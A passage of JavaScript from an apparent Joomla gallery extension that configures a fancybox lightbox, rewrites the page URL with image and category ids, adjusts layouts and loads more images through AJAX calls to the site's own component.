                            jQuerOs('.os_fancybox-bg').css('backgroundColor', osg.params.os_fancybox_background);

                            if (this.os_image_id){
                                var id = this.os_image_id;
                            }    
                            else {
                                var id = this.opts.$orig.attr('id');
                            }
                            var href = window.location.href;
                            if(!from_history){
                                if (href.indexOf('&os_image_id') > -1) {

                                    history.pushState (null, null, href.substring(0, href.indexOf('&os_image_id') )+ "&" + id);}
                                else if (href.indexOf('?os_image_id') > -1) {

                                    history.pushState (href, null, href.substring(0, href.indexOf('?os_image_id')) + "?" + id);}
                                else if (href.indexOf('?') > -1 && href.indexOf('&') > -1 && href.indexOf('&os_image_id') == -1){

                                    history.pushState(null, null, href + '&' + id);}
                                else if ( href.indexOf('&') == -1 && href.indexOf('?os_image_id') == -1 && href.indexOf('?') == -1){

                                    history.pushState(null, null, href + '?' + id);}
                                else if (href.indexOf('?') > -1 && href.indexOf('os_image_id') == -1 ){
                                    history.pushState(null, null, href + '&' + id);
                                }

                            }
//                                        



                        },
                        beforeClose: function(){
                            var href = window.location.href;

                            if (href.indexOf('&os_image_id') > -1){
                                history.pushState (href, null, href.substring(0, href.indexOf('&os_image_id')));
                            }else{
                                history.pushState (href, null, href.substring(0, href.indexOf('?os_image_id')));
                            }
                            //return value scroll for load more function

                            if (osg.params.showLoadMore == 'scroll'){
                                osg.loadMore(osg.params.showLoadMore);
                            }
                        },
                        beforeLoad: function() {
                            //not use because call many times for one image
                        },
                        afterShow: function() {
                            var href = window.location.href;
                            var os_fancy_box_getInst = jQuerOs.os_fancybox.getInstance();
                            //get the length of the array
                            var os_fb_group_count = os_fancy_box_getInst.group.length;
                            //get the current position
                            var os_now = os_fancy_box_getInst.currIndex;

                            var os_show_load_more = osg.params.showLoadMore;
                            //if there are less than 3 pictures left before the end of the array and if load more is possible, we call the load
                            var catId = jQuerOs('.os-cat-tab-images .active').attr('data-cat-id');
                            var data_end = jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end');
                            if(data_end == undefined){
                                data_end = 0
                            }

                            if ((Number(os_now) + 4) > os_fb_group_count && data_end > 0 && os_show_load_more !== null && os_show_load_more != 0){ 
                                


                                if (os_show_load_more == 'auto'){
                                    osg.loadMore("auto");

                                }
                                else if (os_show_load_more !== null){

                                    osg.loadMore("button");
                                    jQuerOs('#load-more-'+osg.params.galIdRandom).trigger('click');
                                }
                                jQuerOs(".os_fancybox-button--arrow_right").attr('disabled', 'true');
                                jQuerOs(".os_fancybox-button--arrow_left").attr('disabled', 'true');
                                var html = jQuerOs("<div class='os_fancybox-loading'></div>")
                                jQuerOs(".os_fancybox-slide").append(html)
                                

                            }

                            if (Number(os_now) == os_fb_group_count && jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end') > -1){
                                jQuerOs(".os_fancybox-button--arrow_right").attr('disabled', 'true');
                            }


                        },
                        afterLoad: function(){
                            //not use because call many times for one image

                        },  
                        wrapCSS    : osg.params.fancSettings.wrapCSS,

                        animationEffect : osg.params.fancSettings.animationEffect,
                        animationDuration : osg.params.fancSettings.animationDuration,
                        transitionEffect : osg.params.fancSettings.transitionEffect,
                        transitionDuration : osg.params.fancSettings.transitionDuration,
                        loop: osg.params.fancSettings.loop,
                        arrows: osg.params.fancSettings.arrows,
                        clickContent : function( current, event ) {
                            return current.type === 'image' ? osg.params.fancSettings.clickContent : false;
                        },
                        wheel : osg.params.fancSettings.wheel,
                        slideShow : {
                            autoStart : osg.params.fancSettings.slideShow.autoStart,
                            speed     : osg.params.fancSettings.slideShow.speed
                        },

                        clickSlide : osg.params.fancSettings.clickSlide,
                        thumbs : {
                            autoStart : osg.params.fancSettings.thumbs.autoStart,
                            axis      : osg.params.fancSettings.thumbs.axis
                        },
                        buttons : [
                            osg.params.fancSettings.buttons.slideShow,
                            osg.params.fancSettings.buttons.fullScreen,
                            osg.params.fancSettings.buttons.thumbs,
                            osg.params.fancSettings.buttons.share,
                            osg.params.fancSettings.buttons.download,
                            osg.params.fancSettings.buttons.zoom,
                            osg.params.fancSettings.buttons.arrowLeft,
                            osg.params.fancSettings.buttons.arrowRight,
                            osg.params.fancSettings.buttons.close,
                        ],
                        share : {
                            tpl : osg.params.fancSettings.share.tpl
                        },
                        infobar: osg.params.fancSettings.infobar, //counter on/off
                        baseClass : osg.params.fancSettings.baseClass, //add appropriate class to set thumbnails position {thumb_bottom},{thumb_right}
                        loadmore : osg.params.showLoadMore,
                    });
                }
        }


        //initialize function
        osg.init = function(limEnd){ 
            inProgressAjax = false;
            if(osg.params.juri.slice(-1) == '/'){
                osg.params.juri = osg.params.juri.slice(0, -1);
            }
            if(limEnd != 0) jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom+" a.active").attr('data-end', limEnd);

            imgBlockW = osg.getImgBlockWidth();
            
            jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom).css("padding", osg.params.spaceBetween + "px");
            jQuerOs("#button-"+osg.params.galIdRandom).css("padding", osg.params.spaceBetween + "px");
            
            if(osg.params.layout == 'default' || osg.params.layout == 'search'){
                jQuerOs(container+" .img-block").css("width",imgBlockW+"%");
            }else if(osg.params.layout == 'allInOne'){
                
                jQuerOs(container+" .all-in-one-block .img-block:first-child").css("width",imgBlockW+"%");
                jQuerOs(container+" .os-cat-tab-images").show();
            }else if(osg.params.layout == 'album'){
                if(osg.params.albumSublayout == 'fit_rows'){
                    numColumns = osg.params.numColumns
                    imgBlockW = ( (((mainBlockW-(spaceBetween*numColumns))/numColumns) )*100)/mainBlockW  ;
                    if(osg.params.minImgEnable){
                        if(((imgBlockW*mainBlockW)/100) < osg.params.minImgSize){
                            numColumns--;
                            osg.getImgBlockWidth(numColumns);
                        }
                    }
                    var sizeAwesome = ((imgBlockW*mainBlockW)/100)/11+"px";
                    jQuerOs(container +" .andrea-effect .andrea-zoom-in").css({'width': sizeAwesome, 'height': sizeAwesome });
                    var fontSizetext = ((imgBlockW*mainBlockW)/100)/15+"px";
                    jQuerOs(container +" .img-block").css({'font-size': fontSizetext, 'line-height': fontSizetext });
                }
                jQuerOs("#button-"+osg.params.galIdRandom).css("padding", osg.params.spaceBetween+'px');
                jQuerOs(container+" .album-block .img-block").css("width",imgBlockW+"%");
                jQuerOs(container+" .os-cat-tab-images").show();
                
            }else if(osg.params.layout == 'masonry'){
                jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom).css("padding", osg.params.spaceBetween+"px");
                jQuerOs("#button-"+osg.params.galIdRandom).css("padding", osg.params.spaceBetween+"px");
                jQuerOs(container+" #grid-"+osg.params.galIdRandom).css("width",imgBlockW+"%");
            }else if(osg.params.layout == 'fitRows'){
                jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom).css("padding", osg.params.spaceBetween+"px");
                jQuerOs("#button-"+osg.params.galIdRandom).css("padding", osg.params.spaceBetween+"px");
            }
            jQuerOs(container+" .os-cat-tab-images div[id^='cat-']").each(function(index, el) {

                catId = jQuerOs(this).data("cat-id");
                if(catId){

                    var os_fancy_box = jQuerOs(this).find(".os_fancybox-"+catId ).os_fancybox({



                       beforeShow: function(){

                            // resize html block to image width
                            if (this.os_image_id){
                                var id = this.os_image_id;
                            }
                            else {
                                var id = this.opts.$orig.attr('id');
                            }
                            id = id.split('-')[1];//get scalar id
                            var naturalWidth = jQuerOs('.htmlWidthAsImage#data-html-'+id+' .imgInHtml img').prop('naturalWidth');
                            if(naturalWidth){  
                                jQuerOs('.htmlWidthAsImage#data-html-'+id).css({'padding' : 0, 'width' : naturalWidth});
                                jQuerOs('.htmlWidthAsImage#data-html-'+id+' .contentInHtml').css({'padding' : 15});
                            }
                            jQuerOs('.os_fancybox-bg').css('backgroundColor', osg.params.os_fancybox_background);

                            if (this.os_image_id){
                                var id = this.os_image_id;
                            }    
                            else {
                                var id = this.opts.$orig.attr('id');
                            }

                            var href = window.location.href;

                            if(!from_history){


                                if (href.indexOf('&os_image_id') > -1) {

                                    history.pushState (null, null, href.substring(0, href.indexOf('&os_image_id') )+ "&" + id);
                                }
                                else if (href.indexOf('?os_image_id') > -1) {

                                    history.pushState (href, null, href.substring(0, href.indexOf('?os_image_id')) + "?" + id);}
                                else if (href.indexOf('?') > -1 && href.indexOf('&') > -1 && href.indexOf('&os_image_id') == -1){

                                    history.pushState(null, null, href + '&' + id);}
                                else if ( href.indexOf('&') == -1 && href.indexOf('?os_image_id') == -1 && href.indexOf('?') == -1){

                                    history.pushState(null, null, href + '?' + id);}
                                else if (href.indexOf('?') > -1 && href.indexOf('os_image_id') == -1 ){

                                    history.pushState(null, null, href + '&' + id);
                                }

                            }
//                                        
//                                       



                        },
                        beforeClose: function(){

                            var href = window.location.href;

                            if (href.indexOf('&os_image_id') > -1){
                                history.pushState (href, null, href.substring(0, href.indexOf('&os_image_id')));
                            }else{
                                history.pushState (href, null, href.substring(0, href.indexOf('?os_image_id')));
                            } 
                            //return value scroll for load more function
                            if (osg.params.showLoadMore == 'scroll'){
                                osg.loadMore(osg.params.showLoadMore);
                            }
                            jQuerOs('.os-cat-tab-images .active').removeClass('active');
                        },
                        beforeLoad: function() {
                            //not use because call many times for one image



                        },
                        afterShow: function() {

                            
                            var href = window.location.href;
                            var os_fancy_box_getInst = jQuerOs.os_fancybox.getInstance();
                            //get the length of the array
                            var os_fb_group_count = os_fancy_box_getInst.group.length;
                            //get the current position
                            var os_now = os_fancy_box_getInst.currIndex;
//                            if(os_now == undefined){
//                                var cat_id = jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-cat-id');
//                                os_now = jQuerOs("#cat-"+cat_id+"-"+osg.params.galIdRandom + " .img-block").length;
//                            } 
                            var os_show_load_more = osg.params.showLoadMore;
                            //if there are less than 3 pictures left before the end of the array and if load more is possible, we call the load
                            var catId = jQuerOs('.os-cat-tab-images .active').attr('data-cat-id');
                            var data_end = jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end');
                            if(data_end == undefined){
                                data_end = 0
                            }

                            if ((Number(os_now) + 4) > os_fb_group_count && data_end > 0  && os_show_load_more !== null && os_show_load_more != 0){ 
                                if (os_show_load_more == 'auto'){
                                    osg.loadMore("auto");

                                }
                                else if (os_show_load_more !== null){

                                    osg.loadMore("button");
                                    jQuerOs('#load-more-'+osg.params.galIdRandom).trigger('click');
                                }
                                jQuerOs(".os_fancybox-button--arrow_right").attr('disabled', 'true');
                                jQuerOs(".os_fancybox-button--arrow_left").attr('disabled', 'true');
                                var html = jQuerOs("<div class='os_fancybox-loading'></div>")
                                jQuerOs(".os_fancybox-slide").append(html)
                                

                            }

                            if (Number(os_now) == os_fb_group_count && jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end') > -1){
                                jQuerOs(".os_fancybox-button--arrow_right").attr('disabled', 'true');
                            }


                        },
                        afterLoad: function(){
                            //not use because call many times for one image
                        },        


                        wrapCSS    : osg.params.fancSettings.wrapCSS,

                        animationEffect : osg.params.fancSettings.animationEffect,
                        animationDuration : osg.params.fancSettings.animationDuration,
                        transitionEffect : osg.params.fancSettings.transitionEffect,
                        transitionDuration : osg.params.fancSettings.transitionDuration,
                        loop: osg.params.fancSettings.loop,
                        arrows: osg.params.fancSettings.arrows,
                        clickContent : function( current, event ) {
                            return current.type === 'image' ? osg.params.fancSettings.clickContent : false;
                        },
                        wheel : osg.params.fancSettings.wheel,
                        slideShow : {
                            autoStart : osg.params.fancSettings.slideShow.autoStart,
                            speed     : osg.params.fancSettings.slideShow.speed
                        },

                        clickSlide : osg.params.fancSettings.clickSlide,
                        thumbs : {
                            autoStart : osg.params.fancSettings.thumbs.autoStart,
                            axis      : osg.params.fancSettings.thumbs.axis
                        },
                        buttons : [
                            osg.params.fancSettings.buttons.slideShow,
                            osg.params.fancSettings.buttons.fullScreen,
                            osg.params.fancSettings.buttons.thumbs,
                            osg.params.fancSettings.buttons.share,
                            osg.params.fancSettings.buttons.download,
                            osg.params.fancSettings.buttons.zoom,
                            osg.params.fancSettings.buttons.arrowLeft,
                            osg.params.fancSettings.buttons.arrowRight,
                            osg.params.fancSettings.buttons.close,
                        ],
                        share : {
                            tpl : osg.params.fancSettings.share.tpl
                        },
                        infobar: osg.params.fancSettings.infobar, //counter on/off
                        baseClass : osg.params.fancSettings.baseClass, //add appropriate class to set thumbnails position {thumb_bottom},{thumb_right}
                        loadmore : osg.params.showLoadMore,

                    });
                }
            });
            width = jQuerOs(window).width();
            if(osg.params.layout == 'album'){
                jQuerOs(container+" .album-main-image").click(function(event) {
                            
                    //osg.loadMore("auto", limEnd);
                    albumId = jQuerOs(this).data("cat-id");
                    var href = window.location.href;
                    if (!from_history && href.indexOf('os_image_id') == -1){
                        if (href.indexOf('?cat-') > -1) {

                            history.pushState (null, null, href.substring(0, href.indexOf('?cat-') ) + '?cat-' + albumId);
                        }else if (href.indexOf('&cat-') > -1) {

                            history.pushState (null, null, href.substring(0, href.indexOf('&cat-') ) + '?cat-' + albumId);
                        }else if (href.indexOf('?') > -1){

                            history.pushState(null, null, href + '&cat-' + albumId);
                        }else {

                            history.pushState(null, null, href + '?cat-' + albumId);
                        }
                    }
                    
                    jQuerOs("#back-"+osg.params.galIdRandom).css("margin", osg.params.spaceBetween +"px");
                    curCatId = jQuerOs("#cat-"+albumId+"-"+osg.params.galIdRandom).attr('data-cat-id');
                    jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-cat-id', curCatId);

                    var curEnd = jQuerOs("#cat-"+albumId+"-"+osg.params.galIdRandom).attr('data-end');


                    jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end', curEnd);

                    jQuerOs(container+" .back-to-albums").data("cat-id", albumId);
                    //show album
                    jQuerOs(container+" .os-gallery-album-"+albumId).parent().fadeTo( "slow", 1 );
                    jQuerOs(container+" .os-gallery-album-"+albumId+","+container+" .back-to-albums").fadeTo( "slow", 1 );

                    if(osg.params.showLoadMore == 'button'){
                        jQuerOs("#load-more-"+osg.params.galIdRandom).fadeTo( "slow", 1 );
                    }
                    
                    //hide albums main image
                    jQuerOs(container+" .album-main-image").parent().hide();

                    jQuerOs("#cat-"+albumId+"-"+osg.params.galIdRandom+" .grid").show();
                    jQuerOs("#cat-"+albumId+"-"+osg.params.galIdRandom+" .img-block:not(:first)").show();
                    window.stopAlbum = true;
                    osg.loadMore(osg.params.showLoadMore,true);
                    if(osg.params.imgCountCat != ''){
                        var img_count_cat = JSON.parse(osg.params.imgCountCat);
                    }else{
                        var img_count_cat = '';
                    }

                    if(img_count_cat != '' && (jQuerOs('#cat-' + curCatId +'-'+osg.params.galIdRandom).children().length - 1) >= Number(img_count_cat[curCatId])){

                        jQuerOs("#load-more-"+osg.params.galIdRandom+"[data-cat-id="+curCatId+"]").hide();

                    }else{

                        jQuerOs("#load-more-"+osg.params.galIdRandom+"[data-cat-id="+curCatId+"]").show();
                    }
                    if(curEnd != -1){
                        jQuerOs("#load-more-"+osg.params.galIdRandom).removeAttr("disabled");
                        jQuerOs("#load-more-"+osg.params.galIdRandom).css("background", osg.params.load_more_background);
                    }
                    if(osg.params.albumSublayout == 'masonry'){
                        osg.reloadIsotope();
                    }else if(osg.params.albumSublayout == 'fit_rows'){
                        osg.resizeGallery();
                        osg.fitRowsIsotope(curCatId);
                    }

                    

                });
                
                jQuerOs(container+" .back-to-albums").unbind('click');
                jQuerOs(container+" .back-to-albums").click(function(event) {
                    //hide images
                    albumId = jQuerOs(this).data("cat-id");
                    var href = window.location.href;

                    if (href.indexOf('&cat-') > -1){

                        history.pushState (href, null, href.substring(0, href.indexOf('&cat-')));
                    }else if (href.indexOf('?cat-') > -1){

                        history.pushState (href, null, href.substring(0, href.indexOf('?cat-')));
                    }

                    jQuerOs(container+" .os-gallery-album-"+albumId).parent().hide();
                    jQuerOs(container+" .os-gallery-album-"+albumId+","+container+" .back-to-albums").hide();
                    jQuerOs("#cat-"+albumId+"-"+osg.params.galIdRandom+" .img-block").hide();
                    jQuerOs("#cat-"+albumId+"-"+osg.params.galIdRandom+" .grid").hide();
                    jQuerOs("#load-more-"+osg.params.galIdRandom).hide();

                    //show albums
                    window.stopAlbum = false;
                    //jQuerOs(container+" .album-main-image").parent().fadeIn( 2000 );
                    jQuerOs(container+" .album-main-image").parent().show();
                    jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).hide();

                });
            }else{
                jQuerOs(container+" .os-cat-tab-images div:first-child").show();
                jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom+" li:first-child a").addClass("active");
                
                if(osg.params.layout == 'allInOne'){
                    curCatId = jQuerOs(container+" .cat-"+osg.params.galIdRandom).attr('data-cat-id');
                }else{
                    curCatId = jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom+" a.active").attr('data-cat-id');    
                }
                
                
                if(curCatId == undefined){
                    curCatId = 1
                }
                var curEnd = jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom+" a.active").attr('data-end');
                if(curEnd === undefined){
                    curEnd = osg.params.limEnd;
                }
                
                jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-cat-id', curCatId);
                jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end', curEnd);

                if(osg.params.imgCountCat != ''){
                    var img_count_cat = JSON.parse(osg.params.imgCountCat);
                }else{
                    var img_count_cat = '';
                }
                
                if(img_count_cat != '' && jQuerOs('#cat-' + curCatId +'-'+osg.params.galIdRandom).children().length >= img_count_cat[curCatId]){
                    jQuerOs("#load-more-"+osg.params.galIdRandom+"[data-cat-id="+curCatId+"]").hide();
                }else if(img_count_cat != '' && !Array.isArray(img_count_cat) && jQuerOs('#cat-1-'+osg.params.galIdRandom).children().length >= img_count_cat){
                    jQuerOs("#load-more-"+osg.params.galIdRandom).hide();
                }
                if(osg.params.layout == 'masonry'){
                    //fix animate CSS and images appear error for old browsers
                    jQuerOs('.tab-click-loadMore').click(function() {

                       setTimeout(function(){ 
                            osg.reloadIsotope();
                        }, 2000);
                    });  
                }
                if(osg.params.layout != 'allInOne'){
                    jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom+" a").click(function(e) {

                        e.preventDefault();
                        jQuerOs('li a').removeClass("active");
                        jQuerOs(container+" .os-cat-tab-images>div").hide();
                        jQuerOs(this).addClass("active");
                        curCatId = jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom+" a.active").attr('data-cat-id');
                        var href = window.location.href;
                        if (!from_history && href.indexOf('os_image_id') == -1){
                            if (href.indexOf('?cat-') > -1) {

                                history.pushState (null, null, href.substring(0, href.indexOf('?cat-') ) + '?cat-' + curCatId);
                            }else if (href.indexOf('&cat-') > -1) {

                                history.pushState (null, null, href.substring(0, href.indexOf('&cat-') ) + '?cat-' + curCatId);
                            }else if (href.indexOf('?') > -1){

                                history.pushState(null, null, href + '&cat-' + curCatId);
                            }else {

                                history.pushState(null, null, href + '?cat-' + curCatId);
                            }
                        }

                        jQuerOs("#cat-"+curCatId+"-"+osg.params.galIdRandom).show();
                        jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-cat-id', curCatId);
                        curEnd = jQuerOs(container+" .osgalery-cat-tabs#"+osg.params.galIdRandom+" a.active").attr('data-end');
                        if(img_count_cat != '' && jQuerOs('#cat-' + curCatId +'-'+osg.params.galIdRandom).children().length >= Number(img_count_cat[curCatId])){

                            jQuerOs("#load-more-"+osg.params.galIdRandom+"[data-cat-id="+curCatId+"]").hide();
                        }else{

                            jQuerOs("#load-more-"+osg.params.galIdRandom+"[data-cat-id="+curCatId+"]").show();
                        }
                        if(curEnd != -1){
                            jQuerOs("#load-more-"+osg.params.galIdRandom).removeAttr("disabled");
                            jQuerOs("#load-more-"+osg.params.galIdRandom).css("background", osg.params.load_more_background);
                        }
                        jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end', curEnd);
                        jQuerOs(jQuerOs(this).attr("href")).fadeTo(500, 1);

                        if(osg.params.layout == 'masonry'){
                            osg.isotope();
                            osg.reloadIsotope();
                        }else if(osg.params.layout == 'fitRows'){
                            osg.fitRowsIsotope(curCatId);
                        }

                    });
                }else{
                    jQuerOs('.img-block').on('click', function(){
                        //e.preventDefault();
                        jQuerOs('li a').removeClass("active");
                        jQuerOs(this).parent().addClass('active');
                        curCatId = jQuerOs(this).parent().attr('data-cat-id');
                        var href = window.location.href;
                        //???????
                        if (!from_history && href.indexOf('os_image_id') == -1){
                            if (href.indexOf('?cat-') > -1) {

                                history.pushState (null, null, href.substring(0, href.indexOf('?cat-') ) + '?cat-' + curCatId);
                            }else if (href.indexOf('&cat-') > -1) {

                                history.pushState (null, null, href.substring(0, href.indexOf('&cat-') ) + '?cat-' + curCatId);
                            }else if (href.indexOf('?') > -1){

                                history.pushState(null, null, href + '&cat-' + curCatId);
                            }else {

                                history.pushState(null, null, href + '?cat-' + curCatId);
                            }
                        }
                        //????????
                        jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-cat-id', curCatId);
                        curEnd = jQuerOs('a#cat-'+curCatId+osg.params.galIdRandom).attr('data-end');
                        
                        jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end', curEnd);
                        

                    });
                }
            }
            osg.resizeGallery = function (){
                imgBlockW = osg.getImgBlockWidth();
                jQuerOs(container+" .img-block").css("width",imgBlockW+"%");
            }

            jQuerOs(window).resize(function(event) {
                
                if(osg.params.layout == 'masonry' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'masonry')){
                    osg.resizeGallery();
                    if(jQuerOs(window).width() != width){
                        width = jQuerOs(window).width();
                        osg.reloadIsotope();
                    }
                }else if(osg.params.layout == 'fitRows' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'fitRows')){
                    osg.fitRowsIsotope(curCatId);
                }else{
                    osg.resizeGallery();
                }
//                if(osg.params.layout != 'fitRows' && osg.params.layout != 'masonry'){
//                    osg.resizeGallery();
//                }else if(osg.params.layout == 'masonry'){
//                    osg.resizeGallery();
//                    osg.reloadIsotope();
//                }else{
//                    osg.fitRowsIsotope(curCatId);
//                }
            });
            
            if(osg.params.layout == 'masonry' || (osg.params.layout == 'album' && osg.params.albumSublayout == 'masonry')){
                osg.isotope();
            }else if(osg.params.layout == 'fitRows'){
                osg.resizeGallery();
                osg.fitRowsIsotope(curCatId);
            }

        }
        osg.init();
        //VlaDOS 25.09.2020
        //This line was added in 2018 or 2019 to fix the Masonry Layout error on iPhone 4. 
        //Commented on 09/25/2020 to fix the error of framing the first image in the Fitrow Layout
//        setTimeout(osg.resizeGallery, 200);
        //VlaDOS end

        //function for load more Thumbnail
        osg.LoadMoreThumbs = function(data){
            
        var showImgTitle = osg.params.showImgTitle;
        var showImgDescription = osg.params.showImgDescription;
        for(index = 0; index < data.os_loadMore_result.length; ++index){

            var imgParams = JSON.parse(decodeURIComponent(data.os_loadMore_result[index].params));

            var os_caption = "";
            if (data.os_loadMore_result[index].params){
                if(showImgTitle == 1 && imgParams['imgTitle'] != undefined){
                    var os_imgTitle = imgParams['imgTitle'] + '<br>';
                }else{
                    var os_imgTitle = '';
                }
                if(showImgDescription == 1 && imgParams['imgShortDescription'] != undefined){
                    var os_imgShortDescription = imgParams['imgShortDescription'];
                }else{
                    var os_imgShortDescription = '';
                }
                var os_imgHtml = imgParams['imgHtml'];

                os_caption = os_imgTitle + os_imgShortDescription;

            }
            //get youtube link
            var videoLink = imgParams['videoLink'];
            if(videoLink != undefined && videoLink.indexOf('youtu') > -1){
                var os_youtube_link = videoLink.substr(videoLink.indexOf('=')+1)
            }
            //get vimeo link
            if (videoLink != undefined && videoLink.indexOf('vimeo') > -1){
                var os_vimeo_link = videoLink.substr(videoLink.lastIndexOf('/')+1);
            }

            //create a new object <li>

            var img_index = jQuerOs(".os_fancybox-thumbs ul li:last").attr("data-index");

            li_cloned = jQuerOs(".os_fancybox-thumbs ul li:first").clone();


            if(document.getElementsByClassName('os_fancybox-thumbs-x').length > 0){

                ul_stile = jQuerOs(".os_fancybox-thumbs ul");
                ul_stile = ul_stile.attr('style');
                ul_new_style = Number(ul_stile.substring(7, ul_stile.lastIndexOf('px'))) + 108;
                jQuerOs(".os_fancybox-thumbs ul").attr('style', 'width: ' + ul_new_style + 'px;');
            }

//                        var img_index = li_cloned.attr("data-index");

            li_cloned.attr("data-index", ++img_index);
            li_cloned.attr("class", "");
            li_cloned.find('img').attr("src", osg.params.juri + "/images/com_osgallery/gal-" + osg.params.galId + "/thumbnail/"+data.os_loadMore_result[index].file_name);
            li_cloned.find('img').attr("data-src", osg.params.juri + "/images/com_osgallery/gal-" + osg.params.galId + "/thumbnail/"+data.os_loadMore_result[index].file_name);

            li_cloned.appendTo(".os_fancybox-thumbs ul");
            os_fancy_box_getInst = jQuerOs.os_fancybox.getInstance();
            os_fb_group_count = os_fancy_box_getInst.group.length;

            //create a new object slide

            os_fancy_box_group_item_tmp = Object.assign({}, os_fancy_box_getInst.group[os_fb_group_count-1]);

            os_fancy_box_group_item_tmp.index = os_fb_group_count;
            os_fancy_box_group_item_tmp.os_image_id = 'os_image_id-'+data.os_loadMore_result[index].id;
            if (videoLink != undefined && videoLink.indexOf('youtu') > -1){
                os_fancy_box_group_item_tmp.src = '//www.youtube.com/embed/'+ os_youtube_link + '?autoplay=1&autohide=1&fs=1&rel=0&hd=1&wmode=transparent&enablejsapi=1&html5=1';
                os_fancy_box_group_item_tmp.type = 'iframe';
            }
            else if (videoLink != undefined && videoLink.indexOf('vimeo') > -1){
                os_fancy_box_group_item_tmp.src = '//player.vimeo.com/video/'+ os_vimeo_link + '?autoplay=1&hd=1&show_title=1&show_byline=1&show_portrait=0&fullscreen=1&api=1';
                os_fancy_box_group_item_tmp.type = 'iframe';
            }
            else if (os_imgHtml != undefined && os_imgHtml['html'].length > 0){
                os_fancy_box_group_item_tmp.src = '#data-html-'+data.os_loadMore_result[index].id;
                os_fancy_box_group_item_tmp.type = 'inline';
            }    

            else {
                var images = jQuerOs('.img-block a');
                var ind = 0
                while(images.length > ind){
                    var src = jQuerOs(images[ind]).attr('href');
                    // console.log('11111111111', src);
                    if(src != undefined && src.indexOf(data.os_loadMore_result[index].file_name) > -1){
                        os_fancy_box_group_item_tmp.src = src;
                    }
                    ind++;
                }
                
                //os_fancy_box_group_item_tmp.src = osg.params.juri + '/images/com_osgallery/gal-' + osg.params.galId + '/original/'+data.os_loadMore_result[index].file_name;
                os_fancy_box_group_item_tmp.type = 'image';
            }

            if (os_caption){

                os_fancy_box_group_item_tmp.caption = os_caption;
            }
            else {
                os_fancy_box_group_item_tmp.caption = '';
            }

            os_fancy_box_getInst.group.push( os_fancy_box_group_item_tmp );

        }


        jQuerOs(".os_fancybox-button--arrow_right").removeAttr('disabled');
        jQuerOs(".os_fancybox-button--arrow_left").removeAttr('disabled');
        jQuerOs(".os_fancybox-loading").remove();

    }

        osg.loadMore = function(loadMoreType){



            limEnd = osg.params.limEnd;


            if(loadMoreType == '0'){
                return;
            }

            if(loadMoreType == 'button'){
                osg.loadMoreButton();
            }

            if(loadMoreType == 'scroll'){
                osg.loadMoreScroll(false);
                jQuerOs(window).scroll(osg.loadMoreScroll)
            }

            if(loadMoreType == 'auto'){
                osg.loadMoreAuto();
            }
        }


        // add load more script
        osg.loadMoreButton = function(){
            
            if(osg.params.layout == 'search'){
                var task = 'loadMoreButtonSearch';
            }else{
                var task = 'loadMoreButton';
            }
            jQuerOs("#load-more-"+osg.params.galIdRandom).unbind('click');
            
            if(!inProgressAjax ){
            jQuerOs("#load-more-"+osg.params.galIdRandom).on("click", function() {

                inProgressAjax  = true;
                //hide load more/show progress image
                jQuerOs("#load-more-"+osg.params.galIdRandom).css('display', 'none');
                jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'block');


                jQuerOs("#load-more-"+osg.params.galIdRandom).attr('disabled','disabled');
                var href = window.location.href;
                //load more the image in a direct link
                var os_one_img = "";
                //jQuerOs.os_fancybox.getInstance() Determines whether the modal window is running

                if (jQuerOs.os_fancybox.getInstance() == false && href.indexOf('os_image_id') > -1){
                    //get the id of the required picture
                    var leight1 = href.indexOf('os_image_id');
                    var leight2 = href.lastIndexOf('#');
                    if (leight1 > -1 && leight2 > - 1) {
                        var os_one_img = href.substring(leight1, leight2); 
                    }else if(leight1 > -1 && leight2 == -1){
                        var os_one_img = href.substring(leight1);
                    }
                    var os_one_img = os_one_img.substring(12);

                }
                
                jQuerOs.ajax({
                    dataType: "json",
                    type: 'POST',
                    url: osg.params.juri+'/index.php?option=com_osgallery&format=raw',
                    data: {
                        task: task,
                        Itemid: osg.params.itemId,
                        end: jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-end'),
                        catId: jQuerOs("#load-more-"+osg.params.galIdRandom).attr('data-cat-id'),
                        galId: osg.params.galId,
                        oneimg: os_one_img,
                        moduleId: osg.params.modId,
                        searchText: osg.params.searchText,
                    },
                    beforeSend: function() {
                        inProgressAjax  = true;
                    },
                    success: function(data){
//                        if(osg.params.layout == 'allInOne'){
//                            if(data.success){
//                                //append hidden data
//                                if (jQuerOs.os_fancybox.getInstance() !== false){
//                                    osg.LoadMoreThumbs(data);
//                                }
//                                limEnd = data.limEnd;
//                                jQuerOs("#cat-"+ data.catId+"-"+osg.params.galIdRandom+", #load-more-"+osg.params.galIdRandom).attr('data-end', data.limEnd);
//                                osg.reinit(data.catId, limEnd);
//                                jQuerOs('#os_lm_progres_img-'+osg.params.galIdRandom+':last' ).css('display', 'none');
//                                inProgressAjax  = false;
//                            }
//                        }else{
                            if(data.success){
                                //append hidden data
                                if(osg.params.layout == 'album'){
                                    jQuerOs("#cat-"+data.catId+"-"+osg.params.galIdRandom+" .grid").append(data.html);
                                }else{
                                    jQuerOs("#cat-"+data.catId+"-"+osg.params.galIdRandom).append(data.html);
                                }
